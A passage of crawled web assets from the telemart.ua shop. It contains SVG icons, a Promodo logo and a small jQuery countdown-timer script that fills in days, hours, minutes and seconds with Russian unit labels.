<path d="M25.0809 7.00537L25.0809 7.00537C25.1154 7.03471 25.1437 7.07229 25.1561 7.11807C25.1688 7.16532 25.162 7.21238 25.1411 7.25333C25.1019 7.33004 25.0183 7.37881 24.9282 7.40564M25.0809 7.00537L24.8994 7.30985M25.0809 7.00537L25.0804 7.00497M25.0809 7.00537L25.0804 7.00497M24.9282 7.40564C24.9281 7.40566 24.928 7.40569 24.9279 7.40571L24.8994 7.30985M24.9282 7.40564C24.9282 7.40563 24.9283 7.40561 24.9283 7.40559C24.9286 7.40551 24.9288 7.40546 24.9288 7.40544L24.8994 7.30985M24.9282 7.40564C24.9145 7.40978 24.7118 7.47142 24.4675 7.57324C24.2133 7.67916 23.9283 7.82291 23.7596 7.98304M24.8994 7.30985C24.8993 7.30989 24.8991 7.30995 24.8988 7.31005C24.8714 7.31837 24.0523 7.56717 23.6905 7.91069M23.7596 7.98304C23.7596 7.98297 23.7597 7.9829 23.7598 7.98282L23.6905 7.91069M23.7596 7.98304C23.673 8.06602 23.5264 8.1 23.3958 8.1C23.3353 8.1 23.2738 8.09275 23.215 8.07688L23.2411 7.98034M23.7596 7.98304C23.7595 7.9831 23.7594 7.98315 23.7594 7.98321L23.6905 7.91069M23.6905 7.91069L23.2411 7.98034M23.2411 7.98034L23.2157 8.07705C23.1229 8.05265 23.0375 8.00704 22.9927 7.9351C22.9689 7.89687 22.9568 7.85081 22.9651 7.80202C22.9732 7.75427 22.9991 7.71424 23.0322 7.68285L23.2411 7.98034ZM25.0804 7.00497C25.0133 6.9487 24.9175 6.91819 24.8252 6.90622M25.0804 7.00497L24.8252 6.90622M24.8252 6.90622C24.7307 6.89398 24.6258 6.89924 24.5317 6.92702M24.8252 6.90622L24.5317 6.92702M24.5317 6.92702L24.56 7.02293L24.5317 6.92702Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.2"/>
<path d="M21.0625 23C21.0625 23 20.8386 23 20.5625 23C20.2864 23 20.0625 23 20.0625 23C20.0625 23 20.2864 23 20.5625 23C20.8386 23 21.0625 23 21.0625 23Z" stroke="#94B80A" stroke-width="0.2"/>
<path d="M30.1655 14.6377L30.1655 14.6376C29.9745 14.5028 29.934 14.2439 30.08 14.0612M30.1655 14.6377L30.08 14.0612M30.1655 14.6377C30.892 15.1504 31.306 15.9316 31.306 16.7801M30.1655 14.6377L31.306 16.7801M30.08 14.0612C30.2223 13.8829 30.4878 13.8478 30.6758 13.9808L30.0799 14.0612C30.08 14.0612 30.08 14.0612 30.08 14.0612ZM11.0457 14.0612C10.9037 13.8832 10.6373 13.8468 10.4494 13.9811L10.5076 14.0625L10.4499 13.9808C9.50665 14.6465 8.9625 15.667 8.9625 16.7795C8.9625 17.8798 9.50575 18.8596 10.3485 19.5001C9.56294 19.6548 8.9625 20.3071 8.9625 21.103V29.75C8.9625 32.7059 11.5189 35.1 14.6482 35.1H26.4768C29.6061 35.1 32.1625 32.7059 32.1625 29.75V21.103C32.1625 20.3071 31.5621 19.6548 30.7765 19.5001C31.6192 18.8596 32.1625 17.8798 32.1625 16.7795C32.1625 15.667 31.6184 14.6465 30.6758 13.9808L11.0457 14.0612ZM11.0457 14.0612L10.9676 14.1236L11.0457 14.0612C11.0457 14.0612 11.0457 14.0612 11.0457 14.0612ZM31.306 16.7801C31.306 18.2515 30.0299 19.4595 28.4489 19.4595M31.306 16.7801L28.4489 19.4595M28.4489 19.4595H12.6768M28.4489 19.4595H12.6768M12.6768 19.4595C11.0957 19.4595 9.81964 18.2515 9.81964 16.7801M12.6768 19.4595L9.81964 16.7801M9.81964 16.7801C9.81964 15.9316 10.2336 15.151 10.9602 14.6376L9.81964 16.7801ZM31.3054 21.103V29.75C31.3054 32.2436 29.1454 34.2824 26.4768 34.2824H14.6482C11.9796 34.2824 9.81964 32.2436 9.81964 29.75V21.103C9.81964 20.6532 10.2112 20.2765 10.7054 20.2765H12.6768H28.4482H30.4196C30.9138 20.2765 31.3054 20.6532 31.3054 21.103Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.2"/>
<defs>
<linearGradient id="paint0_linear_209_20" x1="11.4286" y1="33.4132" x2="26.2034" y2="14.8583" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/loopcounter.js?v=1721206442
body_size: 133
content:
function makeTimer() {

    //		var endTime = new Date("29 April 2018 9:56:00 GMT+01:00");	
    //var endTime = new Date("26 August 2022 23:59:59 GMT+01:00");
    $('[data-date]').each(function(){
        $wrapper = $(this).parent();
        var arr = $(this).data('date').split(/[- :]/);
        endTime = new Date(arr[0], arr[1]-1, arr[2], arr[3], arr[4], arr[5])/1000;

        var now = new Date();
        now = (Date.parse(now) / 1000);

        var timeLeft = endTime - now;
        if(timeLeft < 0)
            timeLeft = 0;
        var days = Math.floor(timeLeft / 86400);
        var hours = Math.floor((timeLeft - (days * 86400)) / 3600);
        var minutes = Math.floor((timeLeft - (days * 86400) - (hours * 3600 )) / 60);
        var seconds = Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60)));

        if (hours < "10") { hours = "0" + hours; }
        if (minutes < "10") { minutes = "0" + minutes; }
        if (seconds < "10") { seconds = "0" + seconds; }

        $wrapper.find(".counter-days").html(days);
        $wrapper.find(".counter-days").next().html(tools.declOfNums(days, lajax.t('День,Дня,Дней').split(',')));
        $wrapper.find(".counter-hours").html(hours);
        $wrapper.find(".counter-hours").next().html(tools.declOfNums(hours, lajax.t('Час,Часа,Часов').split(',')));
        $wrapper.find(".counter-minutes").html(minutes);
        $wrapper.find(".counter-minutes").next().html(tools.declOfNums(minutes, lajax.t('Минута,Минуты,Минут').split(',')));
        $wrapper.find(".counter-seconds").html(seconds);
        $wrapper.find(".counter-seconds").next().html(tools.declOfNums(seconds, lajax.t('Секунда,Секунды,Секунд').split(',')));
    })
}


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c11-h.svg
body_size: 474
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1410_40273)">
<path d="M7.82853 16.6777L18.3474 6.15883C19.0997 5.40649 20.1208 4.98488 21.1848 4.98726L27.5345 5.00149C29.7366 5.00642 31.5206 6.79038 31.5255 8.99252L31.5397 15.3423C31.5421 16.4062 31.1205 17.4273 30.3682 18.1796L19.8493 28.6985C18.2872 30.2606 15.7546 30.2606 14.1925 28.6985L7.82853 22.3345C6.26643 20.7724 6.26643 18.2398 7.82853 16.6777Z" fill="url(#paint0_linear_1410_40273)"/>
<path d="M3.82853 15.6777L14.3973 5.10889C15.12 4.38621 16.0919 3.96757 17.1135 3.93889L22.9337 3.77555C25.2301 3.7111 27.1088 5.58978 27.0444 7.88619L26.881 13.7064C26.8523 14.728 26.4337 15.6999 25.711 16.4226L15.1422 26.9914C13.5801 28.5535 11.0475 28.5535 9.48538 26.9914L3.82853 21.3345C2.26643 19.7724 2.26643 17.2398 3.82853 15.6777Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.82853 15.6777L14.3973 5.10889C15.12 4.38621 16.0919 3.96757 17.1135 3.93889L22.9337 3.77555C25.2301 3.7111 27.1088 5.58978 27.0444 7.88619L26.881 13.7064C26.8523 14.728 26.4337 15.6999 25.711 16.4226L15.1422 26.9914C13.5801 28.5535 11.0475 28.5535 9.48538 26.9914L3.82853 21.3345C2.26643 19.7724 2.26643 17.2398 3.82853 15.6777Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="20.0919" cy="10.728" r="3" transform="rotate(45 20.0919 10.728)" stroke="#A2C617" stroke-width="1.4"/>
<circle cx="20.0919" cy="10.728" r="3" transform="rotate(45 20.0919 10.728)" stroke="#94B80A" stroke-width="1.4"/>
<path d="M29.5209 12.5C31.053 14.0374 32.0001 16.1581 32.0001 18.5C32.0001 23.1944 28.1945 27 23.5001 27C22.0526 27 20.6895 26.6382 19.4966 26" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M29.5209 12.5C31.053 14.0374 32.0001 16.1581 32.0001 18.5C32.0001 23.1944 28.1945 27 23.5001 27C22.0526 27 20.6895 26.6382 19.4966 26" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
</g>
<defs>
<linearGradient id="paint0_linear_1410_40273" x1="6.24277" y1="26.9898" x2="43.9618" y2="16.5879" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
<clipPath id="clip0_1410_40273">
<rect width="35" height="35" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c2-h.svg
body_size: 81
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 19V5C6 3.89543 6.89543 3 8 3H27C28.1046 3 29 3.89543 29 5V19C29 20.1046 28.1046 21 27 21H8C6.89543 21 6 20.1046 6 19Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 19V5C6 3.89543 6.89543 3 8 3H27C28.1046 3 29 3.89543 29 5V19C29 20.1046 28.1046 21 27 21H8C6.89543 21 6 20.1046 6 19Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13 23L13 21H22V23" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13 23L13 21H22V23" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3 30V27C3 25.8954 3.89543 25 5 25H30C31.1046 25 32 25.8954 32 27V30C32 31.1046 31.1046 32 30 32H5C3.89543 32 3 31.1046 3 30Z" fill="url(#paint0_linear_1410_40209)"/>
<circle cx="27.5" cy="28.5" r="1.5" fill="#A2C617"/>
<circle cx="27.5" cy="28.5" r="1.5" fill="#94B80A"/>
<circle cx="23.5" cy="28.5" r="1.5" fill="#A2C617"/>
<circle cx="23.5" cy="28.5" r="1.5" fill="#94B80A"/>
<circle cx="19.5" cy="28.5" r="1.5" fill="#A2C617"/>
<circle cx="19.5" cy="28.5" r="1.5" fill="#94B80A"/>
<defs>
<linearGradient id="paint0_linear_1410_40209" x1="13.5261" y1="33.0652" x2="14.3928" y2="22.2747" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/promodo.svg
body_size: 1447
content:
<svg width="113" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)"><path d="M52.116 5.235c-1.543 0-2.841.474-3.892 1.442-1.052.965-1.586 2.21-1.586 3.755 0 1.546.534 2.813 1.609 3.8 1.051.968 2.347 1.461 3.869 1.461 1.519 0 2.815-.493 3.866-1.462 1.075-.986 1.61-2.252 1.61-3.8 0-1.542-.534-2.79-1.587-3.754-1.051-.968-2.348-1.442-3.889-1.442zm2.317 7.519c-.625.586-1.402.88-2.318.88-.917 0-1.695-.294-2.319-.88-.635-.601-.962-1.369-.962-2.323 0-.927.33-1.671.962-2.254.627-.576 1.402-.875 2.32-.875.915 0 1.689.298 2.317.875.63.583.96 1.327.96 2.254 0 .955-.326 1.722-.96 2.323z" fill="gray"/><path d="M52.116 5.235c-1.543 0-2.841.474-3.892 1.442-1.052.965-1.586 2.21-1.586 3.755 0 1.546.534 2.813 1.609 3.8 1.051.968 2.347 1.461 3.869 1.461 1.519 0 2.815-.493 3.866-1.462 1.075-.986 1.61-2.252 1.61-3.8 0-1.542-.534-2.79-1.587-3.754-1.051-.968-2.348-1.442-3.889-1.442zm2.317 7.519c-.625.586-1.402.88-2.318.88-.917 0-1.695-.294-2.319-.88-.635-.601-.962-1.369-.962-2.323 0-.927.33-1.671.962-2.254.627-.576 1.402-.875 2.32-.875.915 0 1.689.298 2.317.875.63.583.96 1.327.96 2.254 0 .955-.326 1.722-.96 2.323z" fill="#404040"/><path d="M52.116 5.235c-1.543 0-2.841.474-3.892 1.442-1.052.965-1.586 2.21-1.586 3.755 0 1.546.534 2.813 1.609 3.8 1.051.968 2.347 1.461 3.869 1.461 1.519 0 2.815-.493 3.866-1.462 1.075-.986 1.61-2.252 1.61-3.8 0-1.542-.534-2.79-1.587-3.754-1.051-.968-2.348-1.442-3.889-1.442zm2.317 7.519c-.625.586-1.402.88-2.318.88-.917 0-1.695-.294-2.319-.88-.635-.601-.962-1.369-.962-2.323 0-.927.33-1.671.962-2.254.627-.576 1.402-.875 2.32-.875.915 0 1.689.298 2.317.875.63.583.96 1.327.96 2.254 0 .955-.326 1.722-.96 2.323z" fill="gray"/><path d="M52.116 5.235c-1.543 0-2.841.474-3.892 1.442-1.052.965-1.586 2.21-1.586 3.755 0 1.546.534 2.813 1.609 3.8 1.051.968 2.347 1.461 3.869 1.461 1.519 0 2.815-.493 3.866-1.462 1.075-.986 1.61-2.252 1.61-3.8 0-1.542-.534-2.79-1.587-3.754-1.051-.968-2.348-1.442-3.889-1.442zm2.317 7.519c-.625.586-1.402.88-2.318.88-.917 0-1.695-.294-2.319-.88-.635-.601-.962-1.369-.962-2.323 0-.927.33-1.671.962-2.254.627-.576 1.402-.875 2.32-.875.915 0 1.689.298 2.317.875.63.583.96 1.327.96 2.254 0 .955-.326 1.722-.96 2.323z" fill="#707070"/><path d="M82.474 5.235c-1.543 0-2.84.474-3.89 1.442-1.051.965-1.586 2.21-1.586 3.755 0 1.546.535 2.813 1.61 3.8 1.048.968 2.345 1.461 3.866 1.461 1.52 0 2.816-.493 3.866-1.462 1.074-.986 1.612-2.252 1.612-3.8 0-1.542-.537-2.79-1.588-3.754-1.053-.968-2.35-1.442-3.89-1.442zm2.315 7.519c-.622.586-1.398.88-2.315.88-.919 0-1.695-.294-2.321-.88-.634-.601-.959-1.369-.959-2.323 0-.927.33-1.671.959-2.254.629-.576 1.402-.875 2.32-.875.918 0 1.69.298 2.316.875.633.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="gray"/><path d="M82.474 5.235c-1.543 0-2.84.474-3.89 1.442-1.051.965-1.586 2.21-1.586 3.755 0 1.546.535 2.813 1.61 3.8 1.048.968 2.345 1.461 3.866 1.461 1.52 0 2.816-.493 3.866-1.462 1.074-.986 1.612-2.252 1.612-3.8 0-1.542-.537-2.79-1.588-3.754-1.053-.968-2.35-1.442-3.89-1.442zm2.315 7.519c-.622.586-1.398.88-2.315.88-.919 0-1.695-.294-2.321-.88-.634-.601-.959-1.369-.959-2.323 0-.927.33-1.671.959-2.254.629-.576 1.402-.875 2.32-.875.918 0 1.69.298 2.316.875.633.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="#404040"/><path d="M82.474 5.235c-1.543 0-2.84.474-3.89 1.442-1.051.965-1.586 2.21-1.586 3.755 0 1.546.535 2.813 1.61 3.8 1.048.968 2.345 1.461 3.866 1.461 1.52 0 2.816-.493 3.866-1.462 1.074-.986 1.612-2.252 1.612-3.8 0-1.542-.537-2.79-1.588-3.754-1.053-.968-2.35-1.442-3.89-1.442zm2.315 7.519c-.622.586-1.398.88-2.315.88-.919 0-1.695-.294-2.321-.88-.634-.601-.959-1.369-.959-2.323 0-.927.33-1.671.959-2.254.629-.576 1.402-.875 2.32-.875.918 0 1.69.298 2.316.875.633.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="gray"/><path d="M82.474 5.235c-1.543 0-2.84.474-3.89 1.442-1.051.965-1.586 2.21-1.586 3.755 0 1.546.535 2.813 1.61 3.8 1.048.968 2.345 1.461 3.866 1.461 1.52 0 2.816-.493 3.866-1.462 1.074-.986 1.612-2.252 1.612-3.8 0-1.542-.537-2.79-1.588-3.754-1.053-.968-2.35-1.442-3.89-1.442zm2.315 7.519c-.622.586-1.398.88-2.315.88-.919 0-1.695-.294-2.321-.88-.634-.601-.959-1.369-.959-2.323 0-.927.33-1.671.959-2.254.629-.576 1.402-.875 2.32-.875.918 0 1.69.298 2.316.875.633.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="#707070"/><path d="M111.411 6.677c-1.049-.968-2.349-1.442-3.889-1.442-1.542 0-2.839.474-3.891 1.442-1.05.965-1.587 2.21-1.587 3.755 0 1.546.537 2.813 1.611 3.8 1.05.968 2.346 1.461 3.867 1.461 1.519 0 2.817-.493 3.867-1.462 1.074-.986 1.611-2.252 1.611-3.8 0-1.543-.537-2.79-1.589-3.754zm-1.572 6.077c-.622.586-1.402.88-2.316.88-.917 0-1.693-.294-2.319-.88-.635-.601-.961-1.369-.961-2.323 0-.927.331-1.671.961-2.254.628-.576 1.402-.875 2.319-.875.914 0 1.689.298 2.316.875.634.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="gray"/><path d="M111.411 6.677c-1.049-.968-2.349-1.442-3.889-1.442-1.542 0-2.839.474-3.891 1.442-1.05.965-1.587 2.21-1.587 3.755 0 1.546.537 2.813 1.611 3.8 1.05.968 2.346 1.461 3.867 1.461 1.519 0 2.817-.493 3.867-1.462 1.074-.986 1.611-2.252 1.611-3.8 0-1.543-.537-2.79-1.589-3.754zm-1.572 6.077c-.622.586-1.402.88-2.316.88-.917 0-1.693-.294-2.319-.88-.635-.601-.961-1.369-.961-2.323 0-.927.331-1.671.961-2.254.628-.576 1.402-.875 2.319-.875.914 0 1.689.298 2.316.875.634.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="#404040"/><path d="M111.411 6.677c-1.049-.968-2.349-1.442-3.889-1.442-1.542 0-2.839.474-3.891 1.442-1.05.965-1.587 2.21-1.587 3.755 0 1.546.537 2.813 1.611 3.8 1.05.968 2.346 1.461 3.867 1.461 1.519 0 2.817-.493 3.867-1.462 1.074-.986 1.611-2.252 1.611-3.8 0-1.543-.537-2.79-1.589-3.754zm-1.572 6.077c-.622.586-1.402.88-2.316.88-.917 0-1.693-.294-2.319-.88-.635-.601-.961-1.369-.961-2.323 0-.927.331-1.671.961-2.254.628-.576 1.402-.875 2.319-.875.914 0 1.689.298 2.316.875.634.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="gray"/><path d="M111.411 6.677c-1.049-.968-2.349-1.442-3.889-1.442-1.542 0-2.839.474-3.891 1.442-1.05.965-1.587 2.21-1.587 3.755 0 1.546.537 2.813 1.611 3.8 1.05.968 2.346 1.461 3.867 1.461 1.519 0 2.817-.493 3.867-1.462 1.074-.986 1.611-2.252 1.611-3.8 0-1.543-.537-2.79-1.589-3.754zm-1.572 6.077c-.622.586-1.402.88-2.316.88-.917 0-1.693-.294-2.319-.88-.635-.601-.961-1.369-.961-2.323 0-.927.331-1.671.961-2.254.628-.576 1.402-.875 2.319-.875.914 0 1.689.298 2.316.875.634.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="#707070"/><path d="M32.674 5.268c-1.214 0-2.754.517-3.715 1.438-.96.924-1.61 2.033-1.61 4.15v8.047c0 .59.485 1.097 1.1 1.097.617 0 1.099-.507 1.099-1.097v-8.046c0-1.236.34-2.056.955-2.647a3.254 3.254 0 0 1 2.17-.873c.917 0 1.69.296 2.318.873.631.582.961 1.322.961 2.254 0 .95-.326 1.721-.961 2.319-.624.59-1.401.873-2.318.873h-.588c-.601 0-1.118.455-1.118 1.034 0 .578.517 1.034 1.118 1.034h.588c1.52 0 2.816-.492 3.867-1.459 1.074-.987 1.61-2.257 1.61-3.8 0-1.546-.536-2.791-1.586-3.758-1.05-.966-2.346-1.439-3.89-1.439z" fill="gray"/><path d="M32.674 5.268c-1.214 0-2.754.517-3.715 1.438-.96.924-1.61 2.033-1.61 4.15v8.047c0 .59.485 1.097 1.1 1.097.617 0 1.099-.507 1.099-1.097v-8.046c0-1.236.34-2.056.955-2.647a3.254 3.254 0 0 1 2.17-.873c.917 0 1.69.296 2.318.873.631.582.961 1.322.961 2.254 0 .95-.326 1.721-.961 2.319-.624.59-1.401.873-2.318.873h-.588c-.601 0-1.118.455-1.118 1.034 0 .578.517 1.034 1.118 1.034h.588c1.52 0 2.816-.492 3.867-1.459 1.074-.987 1.61-2.257 1.61-3.8 0-1.546-.536-2.791-1.586-3.758-1.05-.966-2.346-1.439-3.89-1.439z" fill="#404040"/><path d="M32.674 5.268c-1.214 0-2.754.517-3.715 1.438-.96.924-1.61 2.033-1.61 4.15v8.047c0 .59.485 1.097 1.1 1.097.617 0 1.099-.507 1.099-1.097v-8.046c0-1.236.34-2.056.955-2.647a3.254 3.254 0 0 1 2.17-.873c.917 0 1.69.296 2.318.873.631.582.961 1.322.961 2.254 0 .95-.326 1.721-.961 2.319-.624.59-1.401.873-2.318.873h-.588c-.601 0-1.118.455-1.118 1.034 0 .578.517 1.034 1.118 1.034h.588c1.52 0 2.816-.492 3.867-1.459 1.074-.987 1.61-2.257 1.61-3.8 0-1.546-.536-2.791-1.586-3.758-1.05-.966-2.346-1.439-3.89-1.439z" fill="gray"/><path d="M32.674 5.268c-1.214 0-2.754.517-3.715 1.438-.96.924-1.61 2.033-1.61 4.15v8.047c0 .59.485 1.097 1.1 1.097.617 0 1.099-.507 1.099-1.097v-8.046c0-1.236.34-2.056.955-2.647a3.254 3.254 0 0 1 2.17-.873c.917 0 1.69.296 2.318.873.631.582.961 1.322.961 2.254 0 .95-.326 1.721-.961 2.319-.624.59-1.401.873-2.318.873h-.588c-.601 0-1.118.455-1.118 1.034 0 .578.517 1.034 1.118 1.034h.588c1.52 0 2.816-.492 3.867-1.459 1.074-.987 1.61-2.257 1.61-3.8 0-1.546-.536-2.791-1.586-3.758-1.05-.966-2.346-1.439-3.89-1.439z" fill="#707070"/><path d="M99.172.963c-.616 0-1.099.507-1.099 1.097v8.04c0 1.241-.34 2.06-.957 2.654a3.253 3.253 0 0 1-2.169.873c-.916 0-1.688-.299-2.318-.873-.631-.583-.961-1.328-.961-2.257 0-.954.327-1.72.961-2.319.625-.588 1.402-.875 2.318-.875h.586c.603 0 1.12-.456 1.12-1.033s-.517-1.035-1.12-1.035h-.586c-1.521 0-2.817.496-3.866 1.46-1.073.989-1.61 2.254-1.61 3.802 0 1.544.536 2.79 1.586 3.755 1.051.968 2.348 1.44 3.89 1.44 1.216 0 2.755-.516 3.715-1.44.96-.92 1.608-2.027 1.608-4.152V2.06c0-.59-.484-1.097-1.098-1.097z" fill="gray"/><path d="M99.172.963c-.616 0-1.099.507-1.099 1.097v8.04c0 1.241-.34 2.06-.957 2.654a3.253 3.253 0 0 1-2.169.873c-.916 0-1.688-.299-2.318-.873-.631-.583-.961-1.328-.961-2.257 0-.954.327-1.72.961-2.319.625-.588 1.402-.875 2.318-.875h.586c.603 0 1.12-.456 1.12-1.033s-.517-1.035-1.12-1.035h-.586c-1.521 0-2.817.496-3.866 1.46-1.073.989-1.61 2.254-1.61 3.802 0 1.544.536 2.79 1.586 3.755 1.051.968 2.348 1.44 3.89 1.44 1.216 0 2.755-.516 3.715-1.44.96-.92 1.608-2.027 1.608-4.152V2.06c0-.59-.484-1.097-1.098-1.097z" fill="#404040"/><path d="M99.172.963c-.616 0-1.099.507-1.099 1.097v8.04c0 1.241-.34 2.06-.957 2.654a3.253 3.253 0 0 1-2.169.873c-.916 0-1.688-.299-2.318-.873-.631-.583-.961-1.328-.961-2.257 0-.954.327-1.72.961-2.319.625-.588 1.402-.875 2.318-.875h.586c.603 0 1.12-.456 1.12-1.033s-.517-1.035-1.12-1.035h-.586c-1.521 0-2.817.496-3.866 1.46-1.073.989-1.61 2.254-1.61 3.802 0 1.544.536 2.79 1.586 3.755 1.051.968 2.348 1.44 3.89 1.44 1.216 0 2.755-.516 3.715-1.44.96-.92 1.608-2.027 1.608-4.152V2.06c0-.59-.484-1.097-1.098-1.097z" fill="gray"/><path d="M99.172.963c-.616 0-1.099.507-1.099 1.097v8.04c0 1.241-.34 2.06-.957 2.654a3.253 3.253 0 0 1-2.169.873c-.916 0-1.688-.299-2.318-.873-.631-.583-.961-1.328-.961-2.257 0-.954.327-1.72.961-2.319.625-.588 1.402-.875 2.318-.875h.586c.603 0 1.12-.456 1.12-1.033s-.517-1.035-1.12-1.035h-.586c-1.521 0-2.817.496-3.866 1.46-1.073.989-1.61 2.254-1.61 3.802 0 1.544.536 2.79 1.586 3.755 1.051.968 2.348 1.44 3.89 1.44 1.216 0 2.755-.516 3.715-1.44.96-.92 1.608-2.027 1.608-4.152V2.06c0-.59-.484-1.097-1.098-1.097z" fill="#707070"/><path d="M44.984 5.347h-.263c-1.127 0-1.926.43-2.527 1.62V6.44a1.1 1.1 0 0 0-2.198 0v8.073c0 .589.483 1.096 1.098 1.096.617 0 1.1-.507 1.1-1.096v-2.827c0-2.846 1.086-4.344 2.79-4.344.585 0 1.086-.438 1.086-.996-.001-.561-.502-1-1.086-1z" fill="gray"/><path d="M44.984 5.347h-.263c-1.127 0-1.926.43-2.527 1.62V6.44a1.1 1.1 0 0 0-2.198 0v8.073c0 .589.483 1.096 1.098 1.096.617 0 1.1-.507 1.1-1.096v-2.827c0-2.846 1.086-4.344 2.79-4.344.585 0 1.086-.438 1.086-.996-.001-.561-.502-1-1.086-1z" fill="#404040"/><path d="M44.984 5.347h-.263c-1.127 0-1.926.43-2.527 1.62V6.44a1.1 1.1 0 0 0-2.198 0v8.073c0 .589.483 1.096 1.098 1.096.617 0 1.1-.507 1.1-1.096v-2.827c0-2.846 1.086-4.344 2.79-4.344.585 0 1.086-.438 1.086-.996-.001-.561-.502-1-1.086-1z" fill="gray"/><path d="M44.984 5.347h-.263c-1.127 0-1.926.43-2.527 1.62V6.44a1.1 1.1 0 0 0-2.198 0v8.073c0 .589.483 1.096 1.098 1.096.617 0 1.1-.507 1.1-1.096v-2.827c0-2.846 1.086-4.344 2.79-4.344.585 0 1.086-.438 1.086-.996-.001-.561-.502-1-1.086-1z" fill="#707070"/><path d="M70.699 5.264c-1.274 0-2.559.517-3.435 1.67-.877-1.153-2.161-1.67-3.436-1.67-1.272 0-2.344.418-3.21 1.272-.869.859-1.312 1.963-1.312 3.331v4.647c0 .588.485 1.095 1.099 1.095.615 0 1.1-.507 1.1-1.095V9.867c0-.755.233-1.356.684-1.827.446-.47.995-.707 1.647-.707.65 0 1.2.238 1.647.708.449.47.683 1.072.683 1.827v4.646c0 .59.483 1.096 1.099 1.096.613 0 1.098-.507 1.098-1.095V9.867c0-.755.234-1.357.684-1.827a2.18 2.18 0 0 1 1.645-.708c.653 0 1.201.238 1.648.708.448.47.682 1.072.682 1.827v4.646c0 .59.484 1.096 1.1 1.096a1.1 1.1 0 0 0 1.098-1.095V9.867c0-1.369-.444-2.473-1.31-3.331-.868-.855-1.939-1.273-3.211-1.273z" fill="gray"/><path d="M70.699 5.264c-1.274 0-2.559.517-3.435 1.67-.877-1.153-2.161-1.67-3.436-1.67-1.272 0-2.344.418-3.21 1.272-.869.859-1.312 1.963-1.312 3.331v4.647c0 .588.485 1.095 1.099 1.095.615 0 1.1-.507 1.1-1.095V9.867c0-.755.233-1.356.684-1.827.446-.47.995-.707 1.647-.707.65 0 1.2.238 1.647.708.449.47.683 1.072.683 1.827v4.646c0 .59.483 1.096 1.099 1.096.613 0 1.098-.507 1.098-1.095V9.867c0-.755.234-1.357.684-1.827a2.18 2.18 0 0 1 1.645-.708c.653 0 1.201.238 1.648.708.448.47.682 1.072.682 1.827v4.646c0 .59.484 1.096 1.1 1.096a1.1 1.1 0 0 0 1.098-1.095V9.867c0-1.369-.444-2.473-1.31-3.331-.868-.855-1.939-1.273-3.211-1.273z" fill="#404040"/><path d="M70.699 5.264c-1.274 0-2.559.517-3.435 1.67-.877-1.153-2.161-1.67-3.436-1.67-1.272 0-2.344.418-3.21 1.272-.869.859-1.312 1.963-1.312 3.331v4.647c0 .588.485 1.095 1.099 1.095.615 0 1.1-.507 1.1-1.095V9.867c0-.755.233-1.356.684-1.827.446-.47.995-.707 1.647-.707.65 0 1.2.238 1.647.708.449.47.683 1.072.683 1.827v4.646c0 .59.483 1.096 1.099 1.096.613 0 1.098-.507 1.098-1.095V9.867c0-.755.234-1.357.684-1.827a2.18 2.18 0 0 1 1.645-.708c.653 0 1.201.238 1.648.708.448.47.682 1.072.682 1.827v4.646c0 .59.484 1.096 1.1 1.096a1.1 1.1 0 0 0 1.098-1.095V9.867c0-1.369-.444-2.473-1.31-3.331-.868-.855-1.939-1.273-3.211-1.273z" fill="gray"/><path d="M70.699 5.264c-1.274 0-2.559.517-3.435 1.67-.877-1.153-2.161-1.67-3.436-1.67-1.272 0-2.344.418-3.21 1.272-.869.859-1.312 1.963-1.312 3.331v4.647c0 .588.485 1.095 1.099 1.095.615 0 1.1-.507 1.1-1.095V9.867c0-.755.233-1.356.684-1.827.446-.47.995-.707 1.647-.707.65 0 1.2.238 1.647.708.449.47.683 1.072.683 1.827v4.646c0 .59.483 1.096 1.099 1.096.613 0 1.098-.507 1.098-1.095V9.867c0-.755.234-1.357.684-1.827a2.18 2.18 0 0 1 1.645-.708c.653 0 1.201.238 1.648.708.448.47.682 1.072.682 1.827v4.646c0 .59.484 1.096 1.1 1.096a1.1 1.1 0 0 0 1.098-1.095V9.867c0-1.369-.444-2.473-1.31-3.331-.868-.855-1.939-1.273-3.211-1.273z" fill="#707070"/><path d="M16.945 